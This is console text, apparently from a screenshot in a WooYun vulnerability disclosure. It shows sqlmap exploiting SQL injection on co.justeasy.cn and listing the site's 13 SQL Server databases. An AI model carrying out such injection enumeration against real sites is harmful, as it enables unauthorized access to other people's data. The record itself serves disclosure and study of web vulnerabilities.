 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:33:57] [INFO] fetching database names
[14:33:57] [INFO] the SQL query used returns 13 entries
[14:33:57] [INFO] starting 10 threads
[14:33:58] [INFO] retrieved: msdb
[14:33:58] [INFO] retrieved: master
[14:33:58] [INFO] retrieved: model
[14:33:58] [INFO] retrieved: justeasy$002
[14:33:58] [INFO] retrieved: encrypt
[14:33:58] [INFO] retrieved: justeasynews
[14:33:58] [INFO] retrieved: justeasylist2010
[14:33:58] [INFO] retrieved: materials_board
[14:33:59] [INFO] retrieved: ReportServer
[14:33:59] [INFO] retrieved: justeasy$001
[14:33:59] [INFO] retrieved: ReportServerTempDB
[14:33:59] [INFO] retrieved: sheyitong
[14:34:00] [INFO] retrieved: tempdb
available databases [13]:
[*] encrypt
[*] justeasy$001
[*] justeasy$002
[*] justeasylist2010
[*] justeasynews
[*] master
[*] materials_board
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sheyitong
[*] tempdb
[14:34:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 116 times
[14:34:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\co.justeasy.cn'
[*] shutting down at 14:34:00
www.wooyun.org